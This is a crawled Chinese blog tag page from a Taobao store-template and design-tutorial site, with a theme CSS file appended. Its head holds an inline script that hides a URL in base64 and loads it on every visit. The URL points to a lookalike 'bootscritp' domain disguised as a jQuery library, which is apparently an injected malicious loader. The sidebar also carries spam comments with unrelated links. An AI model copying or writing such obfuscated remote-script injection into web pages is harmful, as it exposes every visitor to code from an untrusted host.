

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.feimayi.net/tags-905.html
body_size: 8126
content:
 
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<meta name="applicable-device" content="pc,mobile">
<meta name="generator" content="Z-BlogPHP 1.7.4" />
<title>基础版全屏 - 飞蚂蚁模板网</title>
<meta name="keywords" content="">
<meta name="description" content="">
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/theme/Mochu_Feiniao/style/style.css?r=20251213035610" />
<script src="https://cdn.staticfile.org/jquery/2.2.4/jquery.min.js" ></script>
<script>
(window.jQuery) || document.write('<script src="http://www.feimayi.net/zb_system/script/jquery-2.2.4.min.js"><\/script>'); 
</script>
<!--[if lt IE 9]> 
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<![endif]-->
<script src="http://www.feimayi.net/zb_system/script/zblogphp.js" ></script>
<script src="http://www.feimayi.net/zb_system/script/c_html_js_add.php" ></script>
<link rel="stylesheet" rev="stylesheet" href="http://www.feimayi.net/zb_users/plugin/tt_taobao/tx-theme-css.css" type="text/css" media="all" />
<style>
/*Colorful_Tags Plugin By foxalt.com*/
.divColorful_Tags:after, #divColorful_Tags:after { content: "."; display: block !important; height: 0 !important; clear: both !important; visibility: hidden !important; }
.divColorful_Tags, #divColorful_Tags {
*+height:1% !important; padding-top: 10px !important; padding-bottom: 5px !important; }
.divColorful_Tags li, #divColorful_Tags li { list-style-type: none; }
.divColorful_Tags ul, #divColorful_Tags ul { padding-top: 10px !important; padding-bottom: 5px !important;overflow: hidden !important; }
li.colorfultags { width: auto !important; float: left !important; margin: 0 !important; margin-right: 5px !important; margin-bottom: 5px !important; border: 0 !important; padding: 0 !important; background-image: none !important; text-indent: inherit !important; }
li.colorfultags a { display: block !important; padding: 0 5px !important; line-height: 26px !important; height: 26px !important; margin: 0 !important; color: #FFFFFF !important; background-color: #e4e4e4 !important; background: none !important;opacity: 0.5 !important;  }
li.colorfultags:nth-child(5n+1) a { background-color: #003366 !important; }
li.colorfultags:nth-child(5n+2) a { background-color: #993300 !important; }
li.colorfultags:nth-child(5n+3) a { background-color: #006633 !important; }
li.colorfultags:nth-child(5n+4) a { background-color: #FF6600 !important; }
li.colorfultags:nth-child(5n+5) a { background-color: #CC0000 !important; }
li.colorfultags a:hover { opacity: 1 !important; color: #FFFFFF !important; }
</style>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/Rating/style.css" type="text/css" />
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/allshow/css.css?v=2.3">
<script>var zbPath="http://www.feimayi.net/", topSet = "0", topStime = "2015-12-01 10:00:00", topEtime = "2028-08-31 18:28:00", midSet = "0", midStime = "2015-12-01 10:00:00", midEtime = "2028-10-31 18:28:00", botSet = "0", botStime = "2015-12-01 10:00:00", botEtime = "2028-08-31 18:28:00", dlSet = "0", dlSetop = 150, dlSetwt = 1200, dlStime = "2015-12-01 10:00:00", dlEtime = "2028-11-31 18:28:00", pfSet = "0", pfStime = "2015-12-01 10:00:00", pfEtime = "2028-11-31 18:28:00", pfSpeed = "50", bltSet = "0", bltStime = "2015-12-01 10:00:00", bltEtime = "2028-12-31 18:28:00", brtSet = "0", brtStime = "2015-12-01 10:00:00", brtEtime = "2028-12-31 18:28:00", logbtStime = "2015-12-01 10:00:00", logbtEtime = "2028-12-31 18:28:00", logtopStime = "2015-12-01 10:00:00", logtopEtime = "2028-12-31 18:28:00", Area_on = "", Area_off = "", sCookie = "0";</script>
<script src="http://www.feimayi.net/zb_users/plugin/allshow/js/main.js?v=2.3"></script>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/style.css"><script src="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/jquery.cookie.js"></script><style>
@media screen and (max-width: 560px){
    #cent-blog-lr {
        display: none !important;
        width: 100%;
    }
}
</style>
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body class="">
	<header id="header">
		<div class="herder-top">
			<div class="center">
				<div class="herder-top-lr lr">
					<a href="http://www.feimayi.net/category-sczy" target="_blank">素材资源下载</a><a href="http://www.feimayi.net/1375.html" target="_blank">免责声明</a><a href="http://www.feimayi.net/1378.html" target="_blank">投稿本站</a><a href="http://www.feimayi.net/category-pddjc" target="_blank">拼多多教程</a><a href="http://www.feimayi.net/1464.html" target="_blank">会员开通</a>				</div>
                你好，欢迎访问<a class="logina" rel="nofollow" href="http://www.feimayi.net/login.html">登录</a><a class="logina" rel="nofollow" href="http://www.feimayi.net/register.html">注册</a>			</div>
		</div>
		<div id="header-footer">
			<div class="header-footer center">
				<div class="Ysearch"><i class="icons iconsearch"></i></div>
								<h2 id="logo">
					<a href="http://www.feimayi.net/" title="飞蚂蚁模板网">飞蚂蚁模板网</a>
				</h2>
								<div class="Ynav"><i class="icons iconbars"></i></div>
				<nav id="nav">
					<div class="nav-head">
                        <span class="lf Ymem denglu"><i class="icon iconuser"></i>登录</span>						<span class="lr Ynavclose">
							<i class="icons iconclose"></i>
						</span>
					</div>
					<ul>
						<li><a href="http://www.feimayi.net/"><i class="icon iconhome"></i>首页</a></li>
						<li id="navbar-category-141"><a href="http://www.feimayi.net/category-mxxz">模型下载</a></li>


<li id="navbar-category-142"><a href="http://www.feimayi.net/category-Keyshot">Keyshot场景</a></li>

<li id="navbar-category-53"><a href="http://www.feimayi.net/category-bzsj">包装设计</a></li>

<li class="li-cate3" title="热门资源"><a href="#">热门资源</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-sczy" target="_self" title="素材资源">素材资源</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-douying" target="_self" title="抖音教程">抖音教程</a><li class="li-subcate3"><a   href="http://www.feimayi.net/category-pddjc" target="_self" title="拼多多教程">拼多多教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-whyjc" target="_self" title="无货源教程">无货源教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-zmtjc" target="_self" title="自媒体教程">自媒体教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-tbztc" target="_self" title="淘宝直通车">淘宝直通车</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-1688jc" target="_selfk" title="阿里巴巴教程">阿里巴巴教程</a></ul></li>





<li class="li-cate3" title="美工教程"><a href="#">美工教程</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-qianjian" target="_self" title="巧匠美工VIP教程">巧匠设计学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-aidianshang" target="_self" title="爱电商学院">爱电商学院</a><li class="li-subcate3"><a  href="http://www.feimayi.net/category-zhibosuchen" target="_self" title="淘集电商学院">淘集电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-shihe" target="_self" title="十禾电商学院">十禾电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-bmxy" target="_self" title="梦博电商学院">梦博电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-msc" target="_self" title="幕思城学院">幕思城学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-psztsj" target="_self" title="PS字体设计 ">PS字体设计</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-jpmg" target="_self" title="精品美工课">精品美工课</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-qtmgjc" target="_self" title="其它美工教程">其它美工教程</a></ul></li>








<li class="li-cate3" title="软件教程"><a href="#">软件教程</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-PSAI" target="_self" title="PS/AI教程">PS/AI教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-3DMax" target="_self" title="3DMax教程">3DMax教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-AECAD" target="_self" title="AE/CAD教程">AE/CAD教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-Office" target="_self" title="Office系列教程">Office系列教程/a><li class="li-subcate3"><a href="http://www.feimayi.net/category-RhinoKeyshot" target="_self" title="Rhino/Keyshot教程">Rhino/Keyshot教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-c4djc" target="_blank" title="C4D教程">C4D教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-qtjc" target="_self" title="其它软件教程">其它软件教程</a></ul></li>


<li id="navbar-category-143"><a href="http://www.feimayi.net/category-fcdr">互助讨论</a></li>



<li id="navbar-item-apost"><a href="http://www.feimayi.net/2480.html">投稿</a></li>



						<li><a href="javascript:;" id="sousuo"><i class="icon iconsearch"></i>搜索</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</header>
	<div id="search">
		<div class="search center">
			<div class="searchcar">
				<form name="search" method="post" action="http://www.feimayi.net/zb_system/cmd.php?act=search">
					<input type="text" name="q" size="11" placeholder="本站搜索..."> 
					<button type="submit">搜索</button>
				</form>
			</div>
						<div class='searchtags'><a href="">查看更多标签</a></div>
			<div class="searchclose"><i class="icon iconup"></i></div>
		</div>
	</div>	<div id="centent" class="center clear">
		<div id="cent-blog" class="clear">
			<div id="cent-blog-lf" class="clear">
                <div class="miaobao clear">
                    <span class="place lf">当前位置：
                        <a href="http://www.feimayi.net/" title="飞蚂蚁模板网">首页</a>
                        												                        &nbsp;-&nbsp;标签“<a href="http://www.feimayi.net/tags-905.html" title="基础版全屏">基础版全屏</a>“&nbsp;-&nbsp;列表						</span>
                    <span class="lr zshang">
                                            </span>
                </div>
                									                                				<div class="cent-two">
                                                                                            <h1 class="cent-two-title">基础版全屏</h1>
                                            											  																	<article class="post-list clear">
    <figure class="post-list-img"><a class="post-list-ico" rel="category" title="未命名" href="http://www.feimayi.net/category-%E6%9C%AA%E5%91%BD%E5%90%8D">未命名<i></i></a><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/972.html" ><img src="http://www.feimayi.net/zb_users/upload/2017/11/201711241511538410107768.jpg" title="非常大气实用的基础版全屏+小轮播图片展示代码模板" alt="非常大气实用的基础版全屏+小轮播图片展示代码模板"/></a></figure>	<header class="post-list-header">
		<h2><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/972.html"   title="非常大气实用的基础版全屏+小轮播图片展示代码模板" rel="bookmark">非常大气实用的基础版全屏+小轮播图片展示代码模板</a></h2> 
	</header>
	<div class="post-list-content">
		<p>
			非常大气实用的基础版全屏+小轮播图片展示代码模板适用于淘宝店铺基础版装修，专业版的跳过本页面内容，大家先看下效果图：代码使用方法：可以先运行代码看看效果，注意复制代码的时候有本站连接记得去掉！&lt;div class=&quot;VC2018&quot; style=&quot;height:580px;&quot;&gt;  	&lt		</p>
	</div> 
	<footer class="post-list-footer">
		<span><i class="icon icontime"></i>2017-11-24<i class="icon lfs iconuser"></i><a rel="author" title="本文作者：feimayi" href="http://www.feimayi.net/author-1.html">feimayi</a><i class="lfs icon iconping"></i>0<i class="lfs icon iconeye"></i>2954</span>
		<span class="post-list-footer-span lr"><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/972.html" title="非常大气实用的基础版全屏+小轮播图片展示代码模板" rel="bookmark">阅读>></a></span>
	</footer> 
</article>    																	
									                
                </div>
                                                            </div>
			<aside id="cent-blog-lr">
                
<div class="celan" id="divContorPanel">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>控制面板</div><div class="celan-div clear"><span class="cp-hello">您好,欢迎到访网站!</span><br/><span class="cp-login"><a href="http://www.feimayi.net/zb_system/cmd.php?act=login">[管理登陆]</a></span>&nbsp;&nbsp;<span class="cp-vrs"><a href="http://www.feimayi.net/zb_system/cmd.php?act=misc&amp;type=vrs">[查看权限]</a></span></div></div><div class="celan" id="divColorful_Tags">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>多彩标签</div><ul class="celan-ul clear"><li class="colorfultags"><a href="http://www.feimayi.net/tags-4.html" >基础版免费模板 (150)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-24.html" >淘宝专业版旺铺装修模板 (116)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-46.html" >淘宝随笔 (83)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-248.html" >淘宝推广 (54)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-522.html" >淘宝SEO (54)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-916.html" >淘宝运营 (43)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-49.html" >淘宝装修教程 (38)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-671.html" >专业版免费模板 (38)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-942.html" >淘宝美工ps视频教程 (31)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-915.html" >淘宝开店教程 (26)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-935.html" >淘宝美工视频教程 (24)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-565.html" >淘宝促销模板 (21)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-98.html" >大红色淘宝基础版模板 (20)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-615.html" >淘宝装修代码 (18)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-25.html" >粉红色通用类蛋糕甜品 (17)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-63.html" >950宽淘宝专业版促销模板代码 (15)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-927.html" >PS视频教程 (15)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-594.html" >店铺公告模板 (14)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-489.html" >淘宝手机版装修模板 (12)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-709.html" >淘宝750模板 (11)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-711.html" >淘宝右侧750模板 (11)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-74.html" >装修教程 (10)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-821.html" >淘宝杂谈 (10)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-12.html" >实用小模板 (9)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-66.html" >淘宝装修素材 (9)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-648.html" >收藏店铺图片 (9)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-99.html" >双十二红色淘宝装修模板 (8)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-556.html" >店铺背景图片 (8)</a></li></ul></div><div class="celan" id="divPrevious">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>最近发表</div><ul class="celan-ul clear"><li><a title="2021款Macbook Pro 3D模型下载 " href="http://www.feimayi.net/mxxz/2479.html">2021款Macbook Pro 3D模型下载 </a></li>
<li><a title="3合1数据线3D模型下载" href="http://www.feimayi.net/mxxz/2478.html">3合1数据线3D模型下载</a></li>
<li><a title="3.5mm耳机转接线3D模型下载 " href="http://www.feimayi.net/mxxz/2477.html">3.5mm耳机转接线3D模型下载 </a></li>
<li><a title="2025年全站打包最新wordpress+免授权子比主题8.1+网创资源自动同步更新" href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/2476.html">2025年全站打包最新wordpress+免授权子比主题8.1+网创资源自动同步更新</a></li>
<li><a title="2024新款AI无人直播带货必备软件 AI视频直播可实时生成 3D语音视频训练器" href="http://www.feimayi.net/sczy/2475.html">2024新款AI无人直播带货必备软件 AI视频直播可实时生成 3D语音视频训练器</a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时11 你不知道的背景细节 " href="http://www.feimayi.net/jpmg/2474.html">【PS精品美工课】美功72变-田野：课时11 你不知道的背景细节 </a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时10 想一周的创意，其实只要十分钟 " href="http://www.feimayi.net/jpmg/2473.html">【PS精品美工课】美功72变-田野：课时10 想一周的创意，其实只要十分钟 </a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时9 设计如何不加班 " href="http://www.feimayi.net/jpmg/2472.html">【PS精品美工课】美功72变-田野：课时9 设计如何不加班 </a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时8 设计师如何看自己的数据 " href="http://www.feimayi.net/jpmg/2471.html">【PS精品美工课】美功72变-田野：课时8 设计师如何看自己的数据 </a></li>
<li><a title="【PS精品美工课】美功72变-田野：课时7 品牌感是怎么打造的" href="http://www.feimayi.net/jpmg/2470.html">【PS精品美工课】美功72变-田野：课时7 品牌感是怎么打造的</a></li>
</ul></div><div class="celan" id="divTags">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>标签列表</div><ul class="celan-ul clear"><li><a title="基础版免费模板" href="http://www.feimayi.net/tags-4.html">基础版免费模板<span class="tag-count"> (150)</span></a></li>
<li><a title="实用小模板" href="http://www.feimayi.net/tags-12.html">实用小模板<span class="tag-count"> (9)</span></a></li>
<li><a title="淘宝专业版旺铺装修模板" href="http://www.feimayi.net/tags-24.html">淘宝专业版旺铺装修模板<span class="tag-count"> (116)</span></a></li>
<li><a title="粉红色通用类蛋糕甜品" href="http://www.feimayi.net/tags-25.html">粉红色通用类蛋糕甜品<span class="tag-count"> (17)</span></a></li>
<li><a title="淘宝随笔" href="http://www.feimayi.net/tags-46.html">淘宝随笔<span class="tag-count"> (83)</span></a></li>
<li><a title="淘宝装修教程" href="http://www.feimayi.net/tags-49.html">淘宝装修教程<span class="tag-count"> (38)</span></a></li>
<li><a title="950宽淘宝专业版促销模板代码" href="http://www.feimayi.net/tags-63.html">950宽淘宝专业版促销模板代码<span class="tag-count"> (15)</span></a></li>
<li><a title="淘宝装修素材" href="http://www.feimayi.net/tags-66.html">淘宝装修素材<span class="tag-count"> (9)</span></a></li>
<li><a title="装修教程" href="http://www.feimayi.net/tags-74.html">装修教程<span class="tag-count"> (10)</span></a></li>
<li><a title="大红色淘宝基础版模板" href="http://www.feimayi.net/tags-98.html">大红色淘宝基础版模板<span class="tag-count"> (20)</span></a></li>
<li><a title="淘宝推广" href="http://www.feimayi.net/tags-248.html">淘宝推广<span class="tag-count"> (54)</span></a></li>
<li><a title="淘宝手机版装修模板" href="http://www.feimayi.net/tags-489.html">淘宝手机版装修模板<span class="tag-count"> (12)</span></a></li>
<li><a title="淘宝SEO" href="http://www.feimayi.net/tags-522.html">淘宝SEO<span class="tag-count"> (54)</span></a></li>
<li><a title="淘宝促销模板" href="http://www.feimayi.net/tags-565.html">淘宝促销模板<span class="tag-count"> (21)</span></a></li>
<li><a title="店铺公告模板" href="http://www.feimayi.net/tags-594.html">店铺公告模板<span class="tag-count"> (14)</span></a></li>
<li><a title="淘宝装修代码" href="http://www.feimayi.net/tags-615.html">淘宝装修代码<span class="tag-count"> (18)</span></a></li>
<li><a title="专业版免费模板" href="http://www.feimayi.net/tags-671.html">专业版免费模板<span class="tag-count"> (38)</span></a></li>
<li><a title="淘宝750模板" href="http://www.feimayi.net/tags-709.html">淘宝750模板<span class="tag-count"> (11)</span></a></li>
<li><a title="淘宝右侧750模板" href="http://www.feimayi.net/tags-711.html">淘宝右侧750模板<span class="tag-count"> (11)</span></a></li>
<li><a title="淘宝杂谈" href="http://www.feimayi.net/tags-821.html">淘宝杂谈<span class="tag-count"> (10)</span></a></li>
<li><a title="淘宝开店教程" href="http://www.feimayi.net/tags-915.html">淘宝开店教程<span class="tag-count"> (26)</span></a></li>
<li><a title="淘宝运营" href="http://www.feimayi.net/tags-916.html">淘宝运营<span class="tag-count"> (43)</span></a></li>
<li><a title="PS视频教程" href="http://www.feimayi.net/tags-927.html">PS视频教程<span class="tag-count"> (15)</span></a></li>
<li><a title="淘宝美工视频教程" href="http://www.feimayi.net/tags-935.html">淘宝美工视频教程<span class="tag-count"> (24)</span></a></li>
<li><a title="淘宝美工ps视频教程" href="http://www.feimayi.net/tags-942.html">淘宝美工ps视频教程<span class="tag-count"> (31)</span></a></li>
</ul></div><div class="celan" id="divComments">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>最新留言</div><ul class="celan-ul clear"><li><a href="http://www.feimayi.net/AECAD/1351.html#cmt18749" title="游客 @ 2024-07-09 06:41:38">经典，收藏了！http://48b.dpgljks.cn</a></li>
<li><a href="http://www.feimayi.net/youlian.html#cmt18748" title="游客 @ 2024-07-09 06:37:52">怎么我回帖都没人理我呢？http://vx1.830x.cn</a></li>
<li><a href="http://www.feimayi.net/3DMax/1373.html#cmt18684" title="游客 @ 2024-07-08 17:49:29">投楼主一票，不用谢哦！http://www.zsykx.com</a></li>
<li><a href="http://www.feimayi.net/jpmg/2466.html#cmt18683" title="游客 @ 2024-07-08 17:49:12">不错的帖子，值得收藏！http://m.snjunying.com</a></li>
<li><a href="http://www.feimayi.net/qtjc/1347.html#cmt18682" title="游客 @ 2024-07-08 17:49:10">关注一下！http://www.qsiruq.com</a></li>
<li><a href="http://www.feimayi.net/jpmg/2470.html#cmt18680" title="游客 @ 2024-07-08 17:46:18">楼主是我最崇拜的人！http://brfr.e8jes3c.cn</a></li>
<li><a href="http://www.feimayi.net/RhinoKeyshot/1135.html#cmt18679" title="游客 @ 2024-07-08 17:43:08">很有看点！http://rhry.gdlasa.com</a></li>
<li><a href="http://www.feimayi.net/jpmg/2474.html#cmt18678" title="游客 @ 2024-07-08 17:42:56">楼主是男的还是女的？http://qivv.tjjixi.com</a></li>
<li><a href="http://www.feimayi.net/qtjc/1365.html#cmt18677" title="游客 @ 2024-07-08 17:42:33">这个帖子好无聊啊！http://ua5lz.yipin112.com.cn</a></li>
<li><a href="http://www.feimayi.net/douying/2426.html#cmt18676" title="游客 @ 2024-07-08 15:44:14">有钱、有房、有车，人人都想！http://www.lsstpsy.com</a></li>
</ul></div><div class="celan" id="divLinkage">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>友情链接</div><ul class="celan-ul clear"><li><a href="http://www.feimayi.net" target="_blank">淘宝店铺装修</a></li>

<li><a href="http://www.taom88.com" target="_blank">淘梦淘宝大学</a></li>

<li><a href="http://www.uvtao.com" target="_blank">淘宝大学视频教程</a></li>

<li><a href="http://www.dianbdianj.com/" target="_blank">淘宝店铺转让</a></li>

<li><a href="https://www.htys123.com" target="_blank">淘宝卖家论坛</a></li>

<li><a href="http://www.feimayi.net/youlian.html" target="_blank">申请友链</a></li>

</ul></div>			</aside>
		</div>
    </div>
<div class="dizhi"><p class="dizhi-p">提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!</p><div class="dizhi-div"><img class="dizhi-div-img" src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/liucheng.png" title="提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!" alt="提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!" /></div></div>	<footer id="foot">
		<div class="center clear foot">
			<div class="foot-lr">
				<div class="clear foot-lr-t">
					<div class="foot-lr-top lf">
						<img src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/weixin.png" alt="关注我的微信" title="关注我的微信">
						<span>关注微信</span>
					</div>
					<div class="foot-lr-top lr">
						<img src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/weibo.png" alt="关注我的新浪微博" title="关注我的新浪微博">
						<span>新浪微博</span>
					</div>
				</div>
				<div class="foot-lr-f">
					<a href="http://wpa.qq.com/msgrd?v=3&uin=254206549&site=qq&menu=yes" rel="external nofollow" target="_blank" title="QQ联系我"><i class="icon iconqq"></i></a>
					<a rel="external nofollow" href="https://weibo.com/u/5251244266?refer_flag=1005055010_&is_all=1" target="_blank" title="关注我的微博" ><i class="icon iconweibo"></i></a>
					<a rel="nofollow" href="http://www.feimayi.net/guestbook.html" target="_blank" title="给我留言" ><i class="icon iconemall"></i></a>
					<a rel="nofollow" href="http://www.feimayi.net/feed.php" target="_blank" title="feed"><i class="icon iconfeed"></i></a>
				</div>
			</div>
			<div class="about">
				<a href="http://feimayi.net/sitemap.xml" target="_blank">站点地图</a><a href="http://www.feimayi.net/1375.html" target="_blank">免责声明</a><a href="http://www.feimayi.net/guestbook.html" target="_blank">给我留言</a><a href="http://www.feimayi.net/feed.php" target="_blank">RSS订阅</a><a href="http://www.feimayi.net/category-douying" target="_blank">抖音教程</a><a href="http://www.feimayi.net/1464.html" target="_blank">会员开通</a>			</div>
			<div class="copy" id="copy">
				<p>本站大部分下载资源收集于网络，只做学习和交流使用，版权归原作者所有，若为付费资源，请在下载后24小时之内自觉删除，<br>若作商业用途发生的侵权行为，与本站无关。若侵犯到您的权益，请联系本站删除，我们将在三个工作日内处理！邮箱地址：254206549@qq.com<p> Copyright(c)2013-2016<a href="http://www.feimayi.net">feimayi.net</a> All Rights Reserved. 粤ICP备14055454号  </p>
				<p>Theme&nbsp;by&nbsp;<a href="http://www.feiniaomy.com/post/213.html">Mochu CMS</a>、Powered&nbsp;by&nbsp;<a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.4 Build 173430" target="_blank" rel="noopener noreferrer">Z-BlogPHP</a></p>
			</div>
		</div>
	</footer>
<div class="t-opo" id="dengdiv"><span id="tcaguan"><i class="icon iconclose"></i></span>
        <div class="t-opo-title"><i class="icon iconuserf"></i>用户登录</div>
        <div class="t-opo-content">你好，欢迎访问<a class="logina" rel="nofollow" href="http://www.feimayi.net/login.html">登录</a><a class="logina" rel="nofollow" href="http://www.feimayi.net/register.html">注册</a></div></div><script src="http://www.feimayi.net/zb_users/theme/Mochu_Feiniao/script/script.js?r=20251213035610"></script>
<script>
	$(document).ready(function() {
		$('#cent-blog-lr').theiaStickySidebar({
			additionalMarginTop:35,
			additionalMarginBottom:10
		});
	});
</script>
<script src="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/mochu_js.php"></script><script src="http://www.feimayi.net/zb_users/plugin/mochu_us/layer/layer.js"></script><script src="http://www.feimayi.net/zb_users/plugin/mochu_us/style/mochu_us.js?r=20251024135514"></script>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/mochu_us/style/mochu_us.css?r=20251024135514" />
<script src="http://www.feimayi.net/zb_system/script/md5.js" ></script></body>
</html><!--160.64 ms , 9 queries , 7457kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.feimayi.net/zb_users/plugin/tt_taobao/tx-theme-css.css
body_size: 1193
content:
.tx-clearfix{margin-bottom: 10px;}
.tx-clearfix:before,.tx-clearfix:after{display: table;content: " ";clear: both;}
.tx-clearfix table,.tx-clearfix tr,.tx-clearfix td{border: 0!important;margin: 0 auto!important;padding: 0!important;}
.tx-clearfix,.tx-clearfix div,.tx-clearfix p{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}



.tx-info-title a{margin-bottom: 10px;text-align:left;font-weight:normal;display:block;}
.tx-info-img a{display:block;line-height:0;font-size:0;margin-bottom: 15px;}

.tx-info-img img{
	max-width: 400px;
    max-height: 400px;
}

.tx-info-but td:nth-child(1){position: relative;float: left;width: 40%;padding-left: 15px!important;}
.tx-info-but td:nth-child(1)::after{display:block;content: " ";clear: both;position: absolute;left: 0;top: 5%;width:3px;height: 75%; height: 30px;background: #d8d8d8;}
.tx-info-but td:nth-child(1) p:nth-child(1){    color: #f7554d;
    margin-bottom: 10px;
    font-size: 16px;
    padding: 0;
    line-height: 1em;
    text-indent: 0;
    text-align: justify;
    line-height: 18px;}
.tx-info-but td:nth-child(1) p:nth-child(2){    color: #999;
    font-size: 12px;
    padding: 0;
    line-height: 1em;
    text-indent: 0;
    text-align: justify;
    line-height: 18px;}
.tx-info-but td p{
    padding: 0!important;
    line-height: 18px!important;
    text-indent: 0em!important;
    text-justify: inter-ideograph;
    color: #2A2A2A;
	text-decoration
}
.tx-info-title a{text-align:center}
.tx-info-but td:last-child{text-align: right;float: right}
.tx-info-but td p{line-height: 18px;margin: 0!important;    }
.tx-info-but td:last-child a{display: inline-block;color: #f7554d;border: 1px solid #f7554d;line-height: 32px;padding: 0 20px;border-radius: 2px;text-decoration: none;}
.tx-info-but td:last-child a:hover{color: #fff;background:#f7554d;}

.tx-tb-box2{border: 1px solid #ddd;border-radius: 2px;padding: 8px 8px 8px 96px;position: relative;min-height: 98px;}
.tx-tb-box2 td:nth-child(1) img{position: absolute;top: 8px;left: 8px;width: 80px!important;height: 80px!important;-o-object-fit: cover;object-fit: cover;}
.tx-tb-box2 p{    line-height: 20px!important;height: 20px;text-indent: 0em!important;overflow: hidden;margin:0 0 10px 0!important;padding: 0!important;}
.tx-tb-box2 .tx-tb-box2-title{font-size: 18px;}
.tx-tb-box2 .tx-tb-box2-info{font-size: 14px;color: #888;}
.tx-tb-box2 .tx-tb-box2-info strong{color: #f7554d;}
.tx-tb-box2 td:last-child>a{display: inline-block;color: #fff;background: #f7554d;border: 1px solid #f7554d;line-height: 32px;padding: 0 20px;border-radius: 2px;position: absolute;right: 8px;bottom: 8px;text-decoration: none;}
.tx-tb-box2 td:last-child>a:hover,.tx-tb-box3 a.tx-tb-box3-btn:hover{color: #f7554d;border: 1px solid #f7554d;background: #fff;}
.tx-tb-box2-title a{text-decoration:none}

